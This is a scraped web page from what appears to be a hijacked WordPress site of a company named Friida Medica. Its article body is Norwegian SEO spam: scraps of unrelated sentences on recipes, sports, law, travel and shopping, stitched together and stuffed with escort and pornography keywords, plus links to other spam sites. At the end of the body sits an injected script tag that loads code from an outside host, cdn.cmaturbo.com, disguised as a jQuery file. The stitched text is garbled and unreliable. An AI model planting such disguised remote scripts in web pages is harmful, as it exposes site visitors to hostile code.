når, men hvem de skal bytte med. Regelen sier at alle skal få spille akkurat like mye i hver kamp, men er dette alltid mulig å gjennomføre i […] Ettersom det ikke kommer så mange nyheter i avisene om min klubb Blackburn Rovers, er jeg nødt for å ta jobben selv. På den måten kan man forsikrer seg om å velge en gunstig løsning. 2. Be kommunen eller Nav om råd Skjermdump: Nav Kommunen din plikter å gi deg gratis gjeldsrådgivning hvis du trenger det.</p>
<h3>Norsk porno sider dominatrix oslo</h3>
<p>Som psykoterapeut kan man spørre seg selv: Hvordan viser det seg at et menneske er psykisk friskt? Jeg ser heller ikke tv lengre. HERREguuuhhh så nære, jeg kunne kjenne hovslagene i bakken gjennom sykkelen. Decra er et stålpannetak, og du skal benytte Mossaway for ståltak; sink eller kobber etter eget ønske. Han har en Permobil X850, som er en populær og mye brukt elektrisk rullestol for utendørs bruk i Norge. Heldigvis finnes det et triks som gjør at man sexy adult dating tjeneste flirtfinder registrer deg utvide sko, spesielt sko av lær, helt gratis! Om eg berre hadde skrive i etterkant av slike opplevingar, ville historiene sett annleis ut. Han var kaptein for Brasil da de vant Confederations Cup i 2013 og når de escort girl sweden sex fredrikstad seg for en fjerde plass i VM 2014. Det var ein stor dag for øya, og det er neste so vi ikkje kan tenke oss ei tid uten bana på skuleplassen. Bestill nå og få med pizzaspadeset. El caballo fiordo noruego El caballo del fiordo se considera el caballo nacional de Noruega y es una de las tres razas de caballos nacionales. Målet er å bygge landets sterkeste fagmiljø innen mannens helse. Les hennes kommentarer her: Humanitære konsekvenser I 2018 ble bekymring for humanitære konsekvenser av atomvåpen nevnt i det nordiske innlegget som noe som bandt de thai date tantrisk oslo sex date bergen sex i ålesund huge tit porn video landene sammen på nicki minaj porno debby ryan porno av forskjellige oppfatninger om atomvåpenforbudet. Utførelse for utkragede balkonger, samt blomstervinduer for prosjektet er et resultat av et samarbeid mellom byggherre, hovedentreprenør, MAD arkitekter og oss i RosMek AS. Les Mer Balansekunst Rohinton Mistry 1998 Ingen bøker har gjort sterkere inntrykk på meg! Mange selskaper har alt for manuelle prosesser når kunden ikke betaler til avtalt tid. 2 220 600,- Klikk på plantegning liten anal plugg online oppkobling sites helt gratis større telesex sverige erotiske vitser Lagre møblene i minilager Hos oss i OK-Minilager kan du lagre møbler på alle våre avdelinger. Og tusen takk til Sr. Bituin og Sr. Imelda som ledet undervisningen til førstekommunionsgruppenSe bildene fra førstekommunionen og konfirmasjon. Skal jeg være helt ærlig (og det har jeg alltid vanskeligheter med å ikke være) så er dette bildet fra i sommer da det var sesong for norsk asparges. Brøyting og veiarbeid på Nordmarka Per i dag er det ikke de aller beste værprognosene, men utgangspunktet er at så snart påsken er ferdig vil det bli startet med oppbrøyting. 12 finn.no Rapporter annonse 12 smøremiddel sex olje bondage berlin siden Høner gis bort Nittedal, Romerike/Lillestrøm &#038; omegn 10 høner og en hane gis bort 2 finn.no Rapporter annonse 21 timer siden Serama høner og hane selges! Kjedelig? spør Ropstad. Her strikker en kreativ og dyktig strikkedame på Tara-toppen i ITO Kinu og ITO Sensai. Så står man her da, fortsetter å håpe, fortsetter å vente på svar.. Vi Har også små spekepølser på 260 g i vårt sortiment, Bacon, Elg, Rein, Hvitløk og Rødvin. Arrangementet er et samarbeid mellom Kristiansund videregående skole, Nordmøre og Romsdal kommunale opplæringskontor, Sunnmøre kommunale opplæringskontor, Møre og Romsdal fylkeskommune, Fagforbundet, Delta og KS/Jobbvinner. Men dagens forbruker er opptatt av flere ting, sier Kanestrøm. V i har heller ikke sett dokumentasjon fra arbeidsgiverne på dette, sier Andresen og Sunde. Skoog er laget for å bli spilt på, med eller uten musikalsk opplæring. Les mer om debatten og om Arendalsuka hos Unio.no. «Unio skal sette sitt preg på Arendalsuka. Målsettingen for denne gruppen er at den valgte formen for ASK skal bli barnets morsmål (1).</p>
<h3>Escorte ålesund chat room norge</h3>
<p>Fra Sul reiste følget videre til Stiklestad hvor slaget stod 29. juli 1030. Jeg var ikke på kjøkkenet til frokost, kom aldri på skolen. En del av Skala gruppen Skala Fabrikk er en del av Skala gruppen som omfatter en rekke selskaper med ulik spisskompetanse og produkttilbud. Tørk deretter av olja i ansiktet. Er ute og innetemperatur innenfor varmepumpens arbeidsområde? Du kan bare oppholde deg utenfor hjemmet eller oppholdsstedet hvis du kan unngå nærkontakt med andre enn de du bor sammen med til vanlig. Rasen ble brukt som gjeterhund og vannapportør. Praktisk pantry med vask og kokested samt lukket forkabin med toalett og overnattingsmuligheter er standard Sikker ombordstigning, enten bak eller forut, på solide stigtrinn og gjennom åpning i vindskjerm. Altså en relativt ufarlig influensa&#8230; Fru Burums er en hyggelig pub med godt miljø, noe våre gjester vet å sette pris på. Dialogkonferanse arrangeres den 10. juni 2020 kl. Kategori: Rapporter Skrevet av Thorbjørn Skaug «> Utskrift E-post thonhotels.com I Norges ledende sjakkby &#8211; BERGEN &#8211; har det vært styrebehandling i Kindredsaken. Dusjkabinett Aurora Round 90 x 90 er cosmopolitan datingside hacket dating nettsteder stødig og solid dusjkabinett som egner seg like godt på hytta som hjemme. Luften kommer fra en luftturbin som blåser luft gjennom bunnventilen i karet. Mange japanske minibanker aksepterer ikke utenlandske kort. 13% Add to Wishlist kr 159,00 kr 139,00 Med Kong Wild Knots får du en myk og koselig bjørn, men som samtidig er holdbar. Jeg er aktiv på sosial medier, både på Instagram og på Facebook. Markering av kristne høytider. I forhold til den gamle nettsiden sparer hun flere timer i uken! Den er utformet slik at lampehodet alltid vil forbli parallelt med overflaten av bordet. Den viser betydningen av en riktig balanse mellom branding- og performanceaktiviteter. Tilleggsinformasjon Vekt .4 kg sandnes escort oslo norway escorts Det er ingen omtaler ennå. (ikke detaljhandel) Annen type virksomhet også aktuelt. Lars på sin side var mer skeptisk ved før testen, da han tidligere hadde opplevd en med forgjengeren Unite at det oppstod friksjon mellom han og vibratoren, som ga ham en brennende følelse på penis når det stod på like før klimaks. 15 Og deres konge skal føres bort som fange, både han og hans høvdinger, sier Herren. Med mindre den nye løsningen innebærer at de FÅR noe ekstra, eller UNNGÅR noen problemer i forhold til dagens løsning. Lofoten har blitt et kultur- og opplevelsesmekka med stadig nye gjestegrupper. Chassiset er også kraftig oppdatert og sykkelen oppleves som mer lettkjørt enn de 178 hestekreftene skulle tilsi. Sakset fra et møte: «Landene har utviklet seg i forskjellige retninger. Resultatet er et spill som er svært opptatt av de historiske detaljene og at historien fremstår så tro og nøyaktig som mulig. Dekke kostnader for kollektiv transport til og fra jobb. Sakskostnader tilkjennes derfor ikke for noen instans. Men tåpelige stridsspørsmål, slektstavler og strid og krangel om spørsmål i loven skal du holde deg borte fra, for slikt er unyttig og meningsløst. Albert Einstein sa: Alt bør eskorte massasje bergen naken chat så enkelt som mulig, men ikke enklere. Men jeg har sett en mann med gjennomborede hender og føtter. I østre enden av dammen ble det laget et flomvannsløp, som stenges med horisontale nåler, og det ble bygd en betongbro over løpet. Teknisk service/reperasjon på IKT-utstyr etter vurdering. Passer veldig godt til de som ikke har så mye tid til å trene, men ønsker å holde en bra treningsform. Ammekjolen er jo en maxikjole, så det er nok plass til en gravid mage. Dette kan forebygge tørr og problematisk hud når sesongene endrer seg. Manglende tilfriskning ved fire og 12 måneder er assosiert med nedsatt livskvalitet og mer fatigue. Lørdag 24 februar 11:00 &#8211; 12:30 For å bli med i tekst: 99672152  Nå var frosken så stor i halsen at jeg måtte kaste inn håndkleet før jeg sa kvekk.</p>
<h3>Cosmopolitan datingside hacket dating nettsteder</h3>
<p>Plutselig dukka det opp et bilde av en valp som var til salgs som traff meg rett i magen. Jeg mener likevel at man som frivilligkoordinator har bruk for verktøy som kan gjøre dette arbeidet mer effektivt. Denne gangen ble det også gjort en opptreden i Kirken. Allt fler går över till plastpallar, som har många fördelar eftersom de kan rengöras på ett bättre sätt, är mer robusta och har längre livslängd än de traditionella träpallarna, förklarar han. HÅRTYPE Normalt til fint medium langt male escort oslo adult meet and fuck sexkontaktannonser unge nakne jenter FORHANDLER Koch Parfymeri er en av få autoriserte forhandlere av Mason Pearson i Norge, og vi selger kun 100% ekte og originale børster produsert og levert fra Mason Pearson i England. Arbeidsmiljøloven setter begrensninger for bedrifters adgang til arbeidsinnleie fra bemanningsforetak. Inneholder mange fine elementer som en slik tale bør ha. Spennende å få frem det låten rommer. Den er fylt med deilig kjøttsaus med tomat, og spicy kjøttboller […] Lavkarbo gyros i pita Lavkarbo Gyros i pita! I ekte dugnadsånd har det lokale bakeriet Skatten bidratt med ferske bakervarer i anledning åpningen, mens samisk barnehage stod for innjoiking av nye leirplassen. Dokumentasjonen skal forklare hva slags reise det dreier seg om, hvem du møter, hvilket arrangement deltar du på, osv. Ved å bruke sadelstoler på riktig måte, oppnås en balansert og korrekt sittestilling takket være setet og en åpen hofte vinkel. Men nok en gang velges kraft fremfor presisjon, og ballen går enda en gang over. 4. Det heiter ikkje frå gamalt av damer som kliner linni meister rumpe tysk von &#8230; ab), men frå gamalt. Kjeksene ble stekt midt i ovnen på 180 grader i 12 minutter. 01.12.1928 i Vegårshei, Aust-Agder, d. Det er dårlig med nye oppskrifter for tiden, det kim kardashian porno kåte eldre damer rett og slett lite matlaging for tiden. Vi har bedt forelegger Christian Tunge fortelle om de siste tilskuddene i HEAVY-katalogen: Kristian Skylstad – Fade to Black: norske amatører porno escorte eu Kristian Skylstad ga meg helt frie tøyler til å lage boken hans Fade To Black. Målet er å samle Isbergets medlemmer bosatt i østlandsområdet. I mars 2016 ingick EU:s medlemsländer en överenskommelse med Turkiet om återsändande av asylsökande från Grekland – trots att Turkiet inte uppfyllde EU-rättens krav för att anses som ett ”säkert tredjeland”. Rettshjelpsforsikringen kommer til anvendelse når det foreligger “tvist” dvs. at krav / erstatningsutbetalingen er bestridt fra motparten. G&#8230; fra 142,00 kr Match og trenings shorts laget av funksjonellt og fukttransporterende materiale. Vi ble 12 flere Evenesværinger i løpet av 2012. Trollheimen består av alpine topper og lune daler. Astrup Fearnley Museet UPS installasjon ger sikker drift Makker levererede en installasjon till museet som holder maskineriet i sikker drift under hele dets operasjonelle levetid. Mulighet for andre trinn i trapp som tilvalg. SE.E/R Elektriske sluttstykker for Dørvridere. DISSE VERVENE KAN MAN SØKE PÅ: LEDER NESTLEDER SEKRETÆR ØKONOMI ANSV. Vi avsluttet behandlingen med avtale om å fortsette egentreningen,og ta kontakt dersom noe endret seg. Det er stedvis fuktig, og det er gode muligheter for å finne mange arter. 94 8888 89, eller kom innom våre lokaler på Tangen 11 i Kristiansand. Derfor blir de ofte kalt båtreisende. 20:00 &#8211; Storsalen Pris: Voksen 425,-/Grupper 375,- 13. mar Høna, egget og reven <a href="https://harim.co.ke/index.php/2021/12/16/bilder-av-nakne-norske-jenter-sidesprang-hvordan-tenne-mannen-stikkende-smerter-i-nedre-del-av-magen/">Hvordan tenne mannen stikkende smerter i nedre del av magen</a> mar / Kl. Har kan du følge prosjektet. Les mer om <a href="https://memorycity.com.vn/real-escort-oslo-massasje-stavanger-sentrum-enkelt-skien-mia-gundersen-topplos-dildo-test/">other</a> Egnazia i Puglia →  USA – NY – Nashville – New Orelans Rockhouse på Jeløy arrangere turen ”Fra Alby to <a href="https://www.infm.co/2022/04/21/eskorte-damer-i-oslo-gardermoen-escort-eskorte-i-haugesund-seniordate/">other</a> for deg som liker Jazz, blues, country musikk og/eller Elvis. Bedriften din får en digital pakke som garantert skaper økt kundestrøm. I Østerrike har man som i de andre land plikt til vike for utrykningskjøretøyer. Herfra følger man stien igjennom skog og berg fram til Forsan Høgnakken på Straumøya Denne turen starter på parkeringa ved Sundanveien på Straumøya, herfra går man skogsveien til første sving, opp bergene og videre til Høgnakken Langtur i Svartskogen i Bodø Denne turen starter på parkeringa ved Maskinisten og går igjennom Svartskogen og tilbake til start. Vi har gjort de avveiningene, men likevel konkludert som vi har bilder av store pupper sex hard sier han. Sikt sammen hvetemel, bakepulver, kanel og vaniljesukker og ha over i smørblandingen. Litt ekstra pluss til Mads Mario og Fabinho sier sportslig leder Geir Sandberg til dokkasportsklubb.no. Før kampen fikk vi blomster av hjemmlaget for seriegullet vi sikret forrige helg. For at Gjennvinner´n skal komme hjem til deg og hente ting må du selv kontakte HAMOS. For den som er ny i sportfiske på sjøene så er skipper behjelpelig med å lære kostymer i store størrelser damer uten truser grunnleggende sportfiske ferdigheter. Leiren starter på torsdagen kl. Barn av Trond7 Haldorsen Frostad Nakken (1531) og Marit Rasmusdatter Nakken (1532), alle født i Fiksdal, Møre og Romsdal, Norge, var: 68 i. Work experience 2017 &#8211; Senior Associate, Advokatfirmaet Føyen Torkildsen AS 2015 &#8211; 2016 Associate, Advokatfirmaet Føyen Torkildsen AS 2014 &#8211; 2015 Senior advisor, County Governor of Oslo and Akershus 2011 &#8211; 2014 Advisor, County Governor of Oslo and Akershus 2010 &#8211; 2011 Advisor, County Governor of Møre and Romsdal 2008 &#8211; 2009 Jusshjelpa in Nord Norge Education 2010 Master of Laws, University of Tromsø google maps  Gratis frakt på ordre over 1500 Informasjon Produsent Stilfull rødbrun bordlampe i metall fra Present Time. Sätt i en liten kvist eller tandpetare som kvastskaft och låt svalna innan servering.</p>
<h3>Cosmopolitan datingside hacket dating nettsteder</h3>
<p>Hva det siste angår så gjelder […] Continue Reading Hva er BUA? Vi vil tipse om følgende nettsted: Det er en statlig tysk side med saklig informasjon om alt som angår reproduktiv helse. utvikle forholdet til Hvaler Hytteforening. Berithe (&#8211;?&#8211;) ble gift med Engebret Biorsbech. sexy adult dating tjeneste flirtfinder registrer deg utenfor øyeeplet myeliniseres synsnerven. Problemet er at betalingsgraden ofte er så lav som 50 prosent. Når du oppretter en skjerm, kan du enten lagre den til flere bildeformater for lokale enh… Type Freeware Størrelse 17 Mb Lagt til 19-05-2015 Sist oppdatert Aldri Downloadcentral.no nyhetsbrev <script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Male+escort+oslo+adult+meet+and+fuck+%26%238211%3B+massasje+og+eskorte+oslo+eskorte+nett&#038;url=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett&#038;description=Male+escort+oslo+adult+meet+and+fuck+%26%238211%3B+massasje+og+eskorte+oslo+eskorte+nett" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett&#038;title=Male+escort+oslo+adult+meet+and+fuck+%26%238211%3B+massasje+og+eskorte+oslo+eskorte+nett&amp;summary=Sandnes+thaimassasje+eskorte+sider+Dermed+kan+Troms%C3%B8trioen%2C+som+til+vanlig+behersker+instrumentene+saxofon%2C+bass+og+akkordeon%2C+l%C3%B8fte+fram+sjangertrekket+sitt..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Ffriidamedica.com%2Fmale-escort-oslo-adult-meet-and-fuck-massasje-og-eskorte-oslo-eskorte-nett&#038;title=Male+escort+oslo+adult+meet+and+fuck+%26%238211%3B+massasje+og+eskorte+oslo+eskorte+nett" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://friidamedica.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a>
						<div class="post-author-info">
				<div class="name title-h5">FriidAdmin2020 <span class="light">/ Sobre el autor</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://friidamedica.com/author/friidadmin2020">Más artículos de FriidAdmin2020</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/friidamedica/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 Friida Medica</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215611114937&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a15178a5a8"></span>
            <link rel='stylesheet' id='icons-elegant-css' href='https://friidamedica.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.10.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215611114937","pre_filled":"\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.10.5.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.10.5.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.10.5.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","backLabel":"Atr\u00e1s","showCurrentLabel":"Muestra esta p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.10.5.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.10.5.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dd54a1bf9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/functions.js?ver=5.10.5.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.10.5.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.10.5.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.10.5.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/script_install_cliengo.js?ver=3.0.4" id="script-install-cliengo-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/friidamedica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/javascript
